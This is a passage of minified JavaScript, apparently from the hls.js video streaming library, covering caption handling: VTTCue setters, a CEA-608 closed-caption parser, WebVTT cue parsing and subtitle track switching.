specified.");b=r,this.hasBeenReset=!0}})),Object.defineProperty(s,"position",r({},u,{get:function(){return E},set:function(t){if(t<0||t>100)throw new Error("Position must be between 0 and 100.");E=t,this.hasBeenReset=!0}})),Object.defineProperty(s,"positionAlign",r({},u,{get:function(){return T},set:function(t){var r=e(t);if(!r)throw new SyntaxError("An invalid or illegal string was specified.");T=r,this.hasBeenReset=!0}})),Object.defineProperty(s,"size",r({},u,{get:function(){return S},set:function(t){if(t<0||t>100)throw new Error("Size must be between 0 and 100.");S=t,this.hasBeenReset=!0}})),Object.defineProperty(s,"align",r({},u,{get:function(){return A},set:function(t){var r=e(t);if(!r)throw new SyntaxError("An invalid or illegal string was specified.");A=r,this.hasBeenReset=!0}})),s.displayState=void 0,l)return s}if("undefined"!=typeof window&&window.VTTCue)return window.VTTCue;var a="auto",n={"":!0,lr:!0,rl:!0},o={start:!0,middle:!0,end:!0,left:!0,right:!0};return i.prototype.getCueAsHTML=function(){return window.WebVTT.convertCueToDOMTree(window,this.text)},i}()},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function o(t,e){return t&&t.label===e.name&&!(t.textTrack1||t.textTrack2)}function s(t,e,r,i){return Math.min(e,i)-Math.max(t,r)}var l=r(1),u=r(4),d=r(68),c=r(69),h=r(70),f=r(0),p=r(27),g=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,l.a.MEDIA_ATTACHING,l.a.MEDIA_DETACHING,l.a.FRAG_PARSING_USERDATA,l.a.FRAG_DECRYPTED,l.a.MANIFEST_LOADING,l.a.MANIFEST_LOADED,l.a.FRAG_LOADED,l.a.LEVEL_SWITCHING,l.a.INIT_PTS_FOUND));if(n.hls=r,n.config=r.config,n.enabled=!0,n.Cues=r.config.cueHandler,n.textTracks=[],n.tracks=[],n.unparsedVttFrags=[],n.initPTS=void 0,n.cueRanges=[],n.captionsTracks={},n.captionsProperties={textTrack1:{label:n.config.captionsTextTrack1Label,languageCode:n.config.captionsTextTrack1LanguageCode},textTrack2:{label:n.config.captionsTextTrack2Label,languageCode:n.config.captionsTextTrack2LanguageCode}},n.config.enableCEA708Captions){var o=new c.a(n,"textTrack1"),s=new c.a(n,"textTrack2");n.cea608Parser=new d.a(0,o,s)}return n}return n(e,t),e.prototype.addCues=function(t,e,r,i){for(var a=this.cueRanges,n=!1,o=a.length;o--;){var l=a[o],u=s(l[0],l[1],e,r);if(u>=0&&(l[0]=Math.min(l[0],e),l[1]=Math.max(l[1],r),n=!0,u/(r-e)>.5))return}n||a.push([e,r]),this.Cues.newCue(this.captionsTracks[t],e,r,i)},e.prototype.onInitPtsFound=function(t){var e=this;void 0===this.initPTS&&(this.initPTS=t.initPTS),this.unparsedVttFrags.length&&(this.unparsedVttFrags.forEach(function(t){e.onFragLoaded(t)}),this.unparsedVttFrags=[])},e.prototype.getExistingTrack=function(t){var e=this.media;if(e)for(var r=0;r<e.textTracks.length;r++){var i=e.textTracks[r];if(i[t])return i}return null},e.prototype.createCaptionsTrack=function(t){var e=this.captionsProperties[t],r=e.label,i=e.languageCode,a=this.captionsTracks;if(!a[t]){var n=this.getExistingTrack(t);if(n)a[t]=n,Object(p.a)(a[t]),Object(p.b)(a[t],this.media);else{var o=this.createTextTrack("captions",r,i);o&&(o[t]=!0,a[t]=o)}}},e.prototype.createTextTrack=function(t,e,r){var i=this.media;if(i)return i.addTextTrack(t,e,r)},e.prototype.destroy=function(){u.a.prototype.destroy.call(this)},e.prototype.onMediaAttaching=function(t){this.media=t.media,this._cleanTracks()},e.prototype.onMediaDetaching=function(){var t=this.captionsTracks;Object.keys(t).forEach(function(e){Object(p.a)(t[e]),delete t[e]})},e.prototype.onManifestLoading=function(){this.lastSn=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0},this._cleanTracks()},e.prototype._cleanTracks=function(){var t=this.media;if(t){var e=t.textTracks;if(e)for(var r=0;r<e.length;r++)Object(p.a)(e[r])}},e.prototype.onManifestLoaded=function(t){var e=this;if(this.textTracks=[],this.unparsedVttFrags=this.unparsedVttFrags||[],this.initPTS=void 0,this.cueRanges=[],this.config.enableWebVTT){this.tracks=t.subtitles||[];var r=this.media?this.media.textTracks:[];this.tracks.forEach(function(t,i){var a=void 0;if(i<r.length){var n=r[i];o(n,t)&&(a=n)}a||(a=e.createTextTrack("subtitles",t.name,t.lang)),t.default?a.mode=e.hls.subtitleDisplay?"showing":"hidden":a.mode="disabled",e.textTracks.push(a)})}},e.prototype.onLevelSwitching=function(){this.enabled="NONE"!==this.hls.currentLevel.closedCaptions},e.prototype.onFragLoaded=function(t){var e=t.frag,r=t.payload;if("main"===e.type){var i=e.sn;if(i!==this.lastSn+1){var a=this.cea608Parser;a&&a.reset()}this.lastSn=i}else if("subtitle"===e.type)if(r.byteLength){if(void 0===this.initPTS)return void this.unparsedVttFrags.push(t);var n=e.decryptdata;null!=n&&null!=n.key&&"AES-128"===n.method||this._parseVTTs(e,r)}else this.hls.trigger(l.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:e})},e.prototype._parseVTTs=function(t,e){var r=this.vttCCs;r[t.cc]||(r[t.cc]={start:t.start,prevCC:this.prevCC,new:!0},this.prevCC=t.cc);var i=this.textTracks,a=this.hls;h.a.parse(e,this.initPTS,r,t.cc,function(e){var r=i[t.trackId];if("disabled"===r.mode)return void a.trigger(l.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t});e.forEach(function(t){if(!r.cues.getCueById(t.id))try{r.addCue(t)}catch(i){var e=new window.TextTrackCue(t.startTime,t.endTime,t.text);e.id=t.id,r.addCue(e)}}),a.trigger(l.a.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:t})},function(e){f.b.log("Failed to parse VTT cue: "+e),a.trigger(l.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t})})},e.prototype.onFragDecrypted=function(t){var e=t.payload,r=t.frag;if("subtitle"===r.type){if(void 0===this.initPTS)return void this.unparsedVttFrags.push(t);this._parseVTTs(r,e)}},e.prototype.onFragParsingUserdata=function(t){if(this.enabled&&this.config.enableCEA708Captions)for(var e=0;e<t.samples.length;e++){var r=this.extractCea608Data(t.samples[e].bytes);this.cea608Parser.addData(t.samples[e].pts,r)}},e.prototype.extractCea608Data=function(t){for(var e=31&t[0],r=2,i=void 0,a=void 0,n=void 0,o=void 0,s=void 0,l=[],u=0;u<e;u++)i=t[r++],a=127&t[r++],n=127&t[r++],o=0!=(4&i),s=3&i,0===a&&0===n||o&&0===s&&(l.push(a),l.push(n));return l},e}(u.a);e.a=g},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},n=function(t){var e=t;return a.hasOwnProperty(t)&&(e=a[t]),String.fromCharCode(e)},o=15,s=100,l={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},u={17:2,18:4,21:6,22:8,23:10,19:13,20:15},d={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},c={25:2,26:4,29:6,30:8,31:10,27:13,28:15},h=["white","green","blue","cyan","red","yellow","magenta","black","transparent"],f={verboseFilter:{DATA:3,DEBUG:3,INFO:2,WARNING:2,TEXT:1,ERROR:0},time:null,verboseLevel:0,setTime:function(t){this.time=t},log:function(t,e){this.verboseFilter[t];this.verboseLevel}},p=function(t){for(var e=[],r=0;r<t.length;r++)e.push(t[r].toString(16));return e},g=function(){function t(e,r,a,n,o){i(this,t),this.foreground=e||"white",this.underline=r||!1,this.italics=a||!1,this.background=n||"black",this.flash=o||!1}return t.prototype.reset=function(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1},t.prototype.setStyles=function(t){for(var e=["foreground","underline","italics","background","flash"],r=0;r<e.length;r++){var i=e[r];t.hasOwnProperty(i)&&(this[i]=t[i])}},t.prototype.isDefault=function(){return"white"===this.foreground&&!this.underline&&!this.italics&&"black"===this.background&&!this.flash},t.prototype.equals=function(t){return this.foreground===t.foreground&&this.underline===t.underline&&this.italics===t.italics&&this.background===t.background&&this.flash===t.flash},t.prototype.copy=function(t){this.foreground=t.foreground,this.underline=t.underline,this.italics=t.italics,this.background=t.background,this.flash=t.flash},t.prototype.toString=function(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash},t}(),v=function(){function t(e,r,a,n,o,s){i(this,t),this.uchar=e||" ",this.penState=new g(r,a,n,o,s)}return t.prototype.reset=function(){this.uchar=" ",this.penState.reset()},t.prototype.setChar=function(t,e){this.uchar=t,this.penState.copy(e)},t.prototype.setPenState=function(t){this.penState.copy(t)},t.prototype.equals=function(t){return this.uchar===t.uchar&&this.penState.equals(t.penState)},t.prototype.copy=function(t){this.uchar=t.uchar,this.penState.copy(t.penState)},t.prototype.isEmpty=function(){return" "===this.uchar&&this.penState.isDefault()},t}(),y=function(){function t(){i(this,t),this.chars=[];for(var e=0;e<s;e++)this.chars.push(new v);this.pos=0,this.currPenState=new g}return t.prototype.equals=function(t){for(var e=!0,r=0;r<s;r++)if(!this.chars[r].equals(t.chars[r])){e=!1;break}return e},t.prototype.copy=function(t){for(var e=0;e<s;e++)this.chars[e].copy(t.chars[e])},t.prototype.isEmpty=function(){for(var t=!0,e=0;e<s;e++)if(!this.chars[e].isEmpty()){t=!1;break}return t},t.prototype.setCursor=function(t){this.pos!==t&&(this.pos=t),this.pos<0?(f.log("ERROR","Negative cursor position "+this.pos),this.pos=0):this.pos>s&&(f.log("ERROR","Too large cursor position "+this.pos),this.pos=s)},t.prototype.moveCursor=function(t){var e=this.pos+t;if(t>1)for(var r=this.pos+1;r<e+1;r++)this.chars[r].setPenState(this.currPenState);this.setCursor(e)},t.prototype.backSpace=function(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)},t.prototype.insertChar=function(t){t>=144&&this.backSpace();var e=n(t);if(this.pos>=s)return void f.log("ERROR","Cannot insert "+t.toString(16)+" ("+e+") at position "+this.pos+". Skipping it!");this.chars[this.pos].setChar(e,this.currPenState),this.moveCursor(1)},t.prototype.clearFromPos=function(t){var e=void 0;for(e=t;e<s;e++)this.chars[e].reset()},t.prototype.clear=function(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()},t.prototype.clearToEndOfRow=function(){this.clearFromPos(this.pos)},t.prototype.getTextString=function(){for(var t=[],e=!0,r=0;r<s;r++){var i=this.chars[r].uchar;" "!==i&&(e=!1),t.push(i)}return e?"":t.join("")},t.prototype.setPenStyles=function(t){this.currPenState.setStyles(t),this.chars[this.pos].setPenState(this.currPenState)},t}(),m=function(){function t(){i(this,t),this.rows=[];for(var e=0;e<o;e++)this.rows.push(new y);this.currRow=o-1,this.nrRollUpRows=null,this.reset()}return t.prototype.reset=function(){for(var t=0;t<o;t++)this.rows[t].clear();this.currRow=o-1},t.prototype.equals=function(t){for(var e=!0,r=0;r<o;r++)if(!this.rows[r].equals(t.rows[r])){e=!1;break}return e},t.prototype.copy=function(t){for(var e=0;e<o;e++)this.rows[e].copy(t.rows[e])},t.prototype.isEmpty=function(){for(var t=!0,e=0;e<o;e++)if(!this.rows[e].isEmpty()){t=!1;break}return t},t.prototype.backSpace=function(){this.rows[this.currRow].backSpace()},t.prototype.clearToEndOfRow=function(){this.rows[this.currRow].clearToEndOfRow()},t.prototype.insertChar=function(t){this.rows[this.currRow].insertChar(t)},t.prototype.setPen=function(t){this.rows[this.currRow].setPenStyles(t)},t.prototype.moveCursor=function(t){this.rows[this.currRow].moveCursor(t)},t.prototype.setCursor=function(t){f.log("INFO","setCursor: "+t),this.rows[this.currRow].setCursor(t)},t.prototype.setPAC=function(t){f.log("INFO","pacData = "+JSON.stringify(t));var e=t.row-1;if(this.nrRollUpRows&&e<this.nrRollUpRows-1&&(e=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==e){for(var r=0;r<o;r++)this.rows[r].clear();var i=this.currRow+1-this.nrRollUpRows,a=this.lastOutputScreen;if(a){var n=a.rows[i].cueStartTime;if(n&&n<f.time)for(var s=0;s<this.nrRollUpRows;s++)this.rows[e-this.nrRollUpRows+s+1].copy(a.rows[i+s])}}this.currRow=e;var l=this.rows[this.currRow];if(null!==t.indent){var u=t.indent,d=Math.max(u-1,0);l.setCursor(t.indent),t.color=l.chars[d].penState.foreground}var c={foreground:t.color,underline:t.underline,italics:t.italics,background:"black",flash:!1};this.setPen(c)},t.prototype.setBkgData=function(t){f.log("INFO","bkgData = "+JSON.stringify(t)),this.backSpace(),this.setPen(t),this.insertChar(32)},t.prototype.setRollUpRows=function(t){this.nrRollUpRows=t},t.prototype.rollUp=function(){if(null===this.nrRollUpRows)return void f.log("DEBUG","roll_up but nrRollUpRows not set yet");f.log("TEXT",this.getDisplayText());var t=this.currRow+1-this.nrRollUpRows,e=this.rows.splice(t,1)[0];e.clear(),this.rows.splice(this.currRow,0,e),f.log("INFO","Rolling up")},t.prototype.getDisplayText=function(t){t=t||!1;for(var e=[],r="",i=-1,a=0;a<o;a++){var n=this.rows[a].getTextString();n&&(i=a+1,t?e.push("Row "+i+": '"+n+"'"):e.push(n.trim()))}return e.length>0&&(r=t?"["+e.join(" | ")+"]":e.join("\n")),r},t.prototype.getTextAndFormat=function(){return this.rows},t}(),b=function(){function t(e,r){i(this,t),this.chNr=e,this.outputFilter=r,this.mode=null,this.verbose=0,this.displayedMemory=new m,this.nonDisplayedMemory=new m,this.lastOutputScreen=new m,this.currRollUpRow=this.displayedMemory.rows[o-1],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null}return t.prototype.reset=function(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.currRollUpRow=this.displayedMemory.rows[o-1],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.lastCueEndTime=null},t.prototype.getHandler=function(){return this.outputFilter},t.prototype.setHandler=function(t){this.outputFilter=t},t.prototype.setPAC=function(t){this.writeScreen.setPAC(t)},t.prototype.setBkgData=function(t){this.writeScreen.setBkgData(t)},t.prototype.setMode=function(t){t!==this.mode&&(this.mode=t,f.log("INFO","MODE="+t),"MODE_POP-ON"===this.mode?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),"MODE_ROLL-UP"!==this.mode&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=t)},t.prototype.insertChars=function(t){for(var e=0;e<t.length;e++)this.writeScreen.insertChar(t[e]);var r=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";f.log("INFO",r+": "+this.writeScreen.getDisplayText(!0)),"MODE_PAINT-ON"!==this.mode&&"MODE_ROLL-UP"!==this.mode||(f.log("TEXT","DISPLAYED: "+this.displayedMemory.getDisplayText(!0)),this.outputDataUpdate())},t.prototype.ccRCL=function(){f.log("INFO","RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")},t.prototype.ccBS=function(){f.log("INFO","BS - BackSpace"),"MODE_TEXT"!==this.mode&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())},t.prototype.ccAOF=function(){},t.prototype.ccAON=function(){},t.prototype.ccDER=function(){f.log("INFO","DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()},t.prototype.ccRU=function(t){f.log("INFO","RU("+t+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(t)},t.prototype.ccFON=function(){f.log("INFO","FON - Flash On"),this.writeScreen.setPen({flash:!0})},t.prototype.ccRDC=function(){f.log("INFO","RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")},t.prototype.ccTR=function(){f.log("INFO","TR"),this.setMode("MODE_TEXT")},t.prototype.ccRTD=function(){f.log("INFO","RTD"),this.setMode("MODE_TEXT")},t.prototype.ccEDM=function(){f.log("INFO","EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)},t.prototype.ccCR=function(){f.log("CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)},t.prototype.ccENM=function(){f.log("INFO","ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()},t.prototype.ccEOC=function(){if(f.log("INFO","EOC - End Of Caption"),"MODE_POP-ON"===this.mode){var t=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=t,this.writeScreen=this.nonDisplayedMemory,f.log("TEXT","DISP: "+this.displayedMemory.getDisplayText())}this.outputDataUpdate(!0)},t.prototype.ccTO=function(t){f.log("INFO","TO("+t+") - Tab Offset"),this.writeScreen.moveCursor(t)},t.prototype.ccMIDROW=function(t){var e={flash:!1};if(e.underline=t%2==1,e.italics=t>=46,e.italics)e.foreground="white";else{var r=Math.floor(t/2)-16,i=["white","green","blue","cyan","red","yellow","magenta"];e.foreground=i[r]}f.log("INFO","MIDROW: "+JSON.stringify(e)),this.writeScreen.setPen(e)},t.prototype.outputDataUpdate=function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],e=f.time;null!==e&&this.outputFilter&&(null!==this.cueStartTime||this.displayedMemory.isEmpty()?this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue&&(this.outputFilter.newCue(this.cueStartTime,e,this.lastOutputScreen),!0===t&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue()),this.cueStartTime=this.displayedMemory.isEmpty()?null:e):this.cueStartTime=e,this.lastOutputScreen.copy(this.displayedMemory))},t.prototype.cueSplitAtTime=function(t){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,t,this.displayedMemory),this.cueStartTime=t))},t}(),E=function(){function t(e,r,a){i(this,t),this.field=e||1,this.outputs=[r,a],this.channels=[new b(1,r),new b(2,a)],this.currChNr=-1,this.lastCmdA=null,this.lastCmdB=null,this.bufferedData=[],this.startTime=null,this.lastTime=null,this.dataCounters={padding:0,char:0,cmd:0,other:0}}return t.prototype.getHandler=function(t){return this.channels[t].getHandler()},t.prototype.setHandler=function(t,e){this.channels[t].setHandler(e)},t.prototype.addData=function(t,e){var r=void 0,i=void 0,a=void 0,n=!1;this.lastTime=t,f.setTime(t);for(var o=0;o<e.length;o+=2)if(i=127&e[o],a=127&e[o+1],0!==i||0!==a){if(f.log("DATA","["+p([e[o],e[o+1]])+"] -> ("+p([i,a])+")"),r=this.parseCmd(i,a),r||(r=this.parseMidrow(i,a)),r||(r=this.parsePAC(i,a)),r||(r=this.parseBackgroundAttributes(i,a)),!r&&(n=this.parseChars(i,a)))if(this.currChNr&&this.currChNr>=0){var s=this.channels[this.currChNr-1];s.insertChars(n)}else f.log("WARNING","No channel found yet. TEXT-MODE?");r?this.dataCounters.cmd+=2:n?this.dataCounters.char+=2:(this.dataCounters.other+=2,f.log("WARNING","Couldn't parse cleaned data "+p([i,a])+" orig: "+p([e[o],e[o+1]])))}else this.dataCounters.padding+=2},t.prototype.parseCmd=function(t,e){var r=null,i=(20===t||28===t)&&e>=32&&e<=47,a=(23===t||31===t)&&e>=33&&e<=35;if(!i&&!a)return!1;if(t===this.lastCmdA&&e===this.lastCmdB)return this.lastCmdA=null,this.lastCmdB=null,f.log("DEBUG","Repeated command ("+p([t,e])+") is dropped"),!0;r=20===t||23===t?1:2;var n=this.channels[r-1];return 20===t||28===t?32===e?n.ccRCL():33===e?n.ccBS():34===e?n.ccAOF():35===e?n.ccAON():36===e?n.ccDER():37===e?n.ccRU(2):38===e?n.ccRU(3):39===e?n.ccRU(4):40===e?n.ccFON():41===e?n.ccRDC():42===e?n.ccTR():43===e?n.ccRTD():44===e?n.ccEDM():45===e?n.ccCR():46===e?n.ccENM():47===e&&n.ccEOC():n.ccTO(e-32),this.lastCmdA=t,this.lastCmdB=e,this.currChNr=r,!0},t.prototype.parseMidrow=function(t,e){var r=null;if((17===t||25===t)&&e>=32&&e<=47){if((r=17===t?1:2)!==this.currChNr)return f.log("ERROR","Mismatch channel in midrow parsing"),!1;return this.channels[r-1].ccMIDROW(e),f.log("DEBUG","MIDROW ("+p([t,e])+")"),!0}return!1},t.prototype.parsePAC=function(t,e){var r=null,i=null,a=(t>=17&&t<=23||t>=25&&t<=31)&&e>=64&&e<=127,n=(16===t||24===t)&&e>=64&&e<=95;if(!a&&!n)return!1;if(t===this.lastCmdA&&e===this.lastCmdB)return this.lastCmdA=null,this.lastCmdB=null,!0;r=t<=23?1:2,i=e>=64&&e<=95?1===r?l[t]:d[t]:1===r?u[t]:c[t];var o=this.interpretPAC(i,e);return this.channels[r-1].setPAC(o),this.lastCmdA=t,this.lastCmdB=e,this.currChNr=r,!0},t.prototype.interpretPAC=function(t,e){var r=e,i={color:null,italics:!1,indent:null,underline:!1,row:t};return r=e>95?e-96:e-64,i.underline=1==(1&r),r<=13?i.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(r/2)]:r<=15?(i.italics=!0,i.color="white"):i.indent=4*Math.floor((r-16)/2),i},t.prototype.parseChars=function(t,e){var r=null,i=null,a=null;if(t>=25?(r=2,a=t-8):(r=1,a=t),a>=17&&a<=19){var o=e;o=17===a?e+80:18===a?e+112:e+144,f.log("INFO","Special char '"+n(o)+"' in channel "+r),i=[o]}else t>=32&&t<=127&&(i=0===e?[t]:[t,e]);if(i){var s=p(i);f.log("DEBUG","Char codes =  "+s.join(",")),this.lastCmdA=null,this.lastCmdB=null}return i},t.prototype.parseBackgroundAttributes=function(t,e){var r=void 0,i=void 0,a=void 0,n=void 0,o=(16===t||24===t)&&e>=32&&e<=47,s=(23===t||31===t)&&e>=45&&e<=47;return!(!o&&!s)&&(r={},16===t||24===t?(i=Math.floor((e-32)/2),r.background=h[i],e%2==1&&(r.background=r.background+"_semi")):45===e?r.background="transparent":(r.foreground="black",47===e&&(r.underline=!0)),a=t<24?1:2,n=this.channels[a-1],n.setBkgData(r),this.lastCmdA=null,this.lastCmdB=null,!0)},t.prototype.reset=function(){for(var t=0;t<this.channels.length;t++)this.channels[t]&&this.channels[t].reset();this.lastCmdA=null,this.lastCmdB=null},t.prototype.cueSplitAtTime=function(t){for(var e=0;e<this.channels.length;e++)this.channels[e]&&this.channels[e].cueSplitAtTime(t)},t}();e.a=E},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=function(){function t(e,r){i(this,t),this.timelineController=e,this.trackName=r,this.startTime=null,this.endTime=null,this.screen=null}return t.prototype.dispatchCue=function(){null!==this.startTime&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen),this.startTime=null)},t.prototype.newCue=function(t,e,r){(null===this.startTime||this.startTime>t)&&(this.startTime=t),this.endTime=e,this.screen=r,this.timelineController.createCaptionsTrack(this.trackName)},t}();e.a=a},function(t,e,r){"use strict";var i=r(3),a=r(28),n=r(9),o=function(t,e,r){return t.substr(r||0,e.length)===e},s=function(t){var e=parseInt(t.substr(-3)),r=parseInt(t.substr(-6,2)),a=parseInt(t.substr(-9,2)),n=t.length>9?parseInt(t.substr(0,t.indexOf(":"))):0;return Object(i.a)(e)&&Object(i.a)(r)&&Object(i.a)(a)&&Object(i.a)(n)?(e+=1e3*r,e+=6e4*a,e+=36e5*n):-1},l=function(t){for(var e=5381,r=t.length;r;)e=33*e^t.charCodeAt(--r);return(e>>>0).toString()},u=function(t,e,r){var i=t[e],a=t[i.prevCC];if(!a||!a.new&&i.new)return t.ccOffset=t.presentationOffset=i.start,void(i.new=!1);for(;a&&a.new;)t.ccOffset+=i.start-a.start,i.new=!1,i=a,a=t[i.prevCC];t.presentationOffset=r},d={parse:function(t,e,r,i,d,c){var h=/\r\n|\n\r|\n|\r/g,f=Object(n.b)(new Uint8Array(t)).trim().replace(h,"\n").split("\n"),p="00:00.000",g=0,v=0,y=0,m=[],b=void 0,E=!0,T=new a.a;T.oncue=function(t){var e=r[i],a=r.ccOffset;e&&e.new&&(void 0!==v?a=r.ccOffset=e.start:u(r,i,y)),y&&(a=y+r.ccOffset-r.presentationOffset),t.startTime+=a-v,t.endTime+=a-v,t.id=l(t.startTime.toString())+l(t.endTime.toString())+l(t.text),t.text=decodeURIComponent(encodeURIComponent(t.text)),t.endTime>0&&m.push(t)},T.onparsingerror=function(t){b=t},T.onflush=function(){if(b&&c)return void c(b);d(m)},f.forEach(function(t){if(E){if(o(t,"X-TIMESTAMP-MAP=")){E=!1,t.substr(16).split(",").forEach(function(t){o(t,"LOCAL:")?p=t.substr(6):o(t,"MPEGTS:")&&(g=parseInt(t.substr(7)))});try{e=e<0?e+8589934592:e,g-=e,v=s(p)/1e3,y=g/9e4,-1===v&&(b=new Error("Malformed X-TIMESTAMP-MAP: "+t))}catch(e){b=new Error("Malformed X-TIMESTAMP-MAP: "+t)}return}""===t&&(E=!1)}T.parse(t+"\n")}),T.flush()}};e.a=d},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function o(t){for(var e=[],r=0;r<t.length;r++)"subtitles"===t[r].kind&&e.push(t[r]);return e}var s=r(1),l=r(4),u=r(0),d=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),c=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,s.a.MEDIA_ATTACHED,s.a.MEDIA_DETACHING,s.a.MANIFEST_LOADING,s.a.MANIFEST_LOADED,s.a.SUBTITLE_TRACK_LOADED));return n.tracks=[],n.trackId=-1,n.media=null,n.subtitleDisplay=!0,n}return n(e,t),e.prototype._onTextTracksChanged=function(){if(this.media){for(var t=-1,e=o(this.media.textTracks),r=0;r<e.length;r++)if("hidden"===e[r].mode)t=r;else if("showing"===e[r].mode){t=r;break}this.subtitleTrack=t}},e.prototype.destroy=function(){l.a.prototype.destroy.call(this)},e.prototype.onMediaAttached=function(t){var e=this;this.media=t.media,this.media&&(this.queuedDefaultTrack&&(this.subtitleTrack=this.queuedDefaultTrack,delete this.queuedDefaultTrack),this.trackChangeListener=this._onTextTracksChanged.bind(this),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.subtitlePollingInterval=setInterval(function(){e.trackChangeListener()},500):this.media.textTracks.addEventListener("change",this.trackChangeListener))},e.prototype.onMediaDetaching=function(){this.media&&(this.useTextTrackPolling?clearInterval(this.subtitlePollingInterval):this.media.textTracks.removeEventListener("change",this.trackChangeListener),this.media=null)},e.prototype.onManifestLoading=function(){this.tracks=[],this.trackId=-1},e.prototype.onManifestLoaded=function(t){var e=this,r=t.subtitles||[];this.tracks=r,this.trackId=-1,this.hls.trigger(s.a.SUBTITLE_TRACKS_UPDATED,{subtitleTracks:r}),r.forEach(function(t){t.default&&(e.media?e.subtitleTrack=t.id:e.queuedDefaultTrack=t.id)})},e.prototype.onTick=function(){var t=this.trackId,e=this.tracks[t];if(e){var r=e.details;r&&!r.live||(u.b.log("(re)loading playlist for subtitle track "+t),this.hls.trigger(s.a.SUBTITLE_TRACK_LOADING,{url:e.url,id:t}))}},e.prototype.onSubtitleTrackLoaded=function(t){var e=this;t.id<this.tracks.length&&(u.b.log("subtitle track "+t.id+" loaded"),this.tracks[t.id].details=t.details,t.details.live&&!this.timer&&(this.timer=setInterval(function(){e.onTick()},1e3*t.details.targetduration,this)),!t.details.live&&this.timer&&this._stopTimer())},e.prototype.setSubtitleTrackInternal=function(t){var e=this.hls,r=this.tracks;if(!("number"!=typeof t||t<-1||t>=r.length)&&(this._stopTimer(),this.trackId=t,u.b.log("switching to subtitle track "+t),e.trigger(s.a.SUBTITLE_TRACK_SWITCH,{id:t}),-1!==t)){var i=r[t],a=i.details;a&&!a.live||(u.b.log("(re)loading playlist for subtitle track 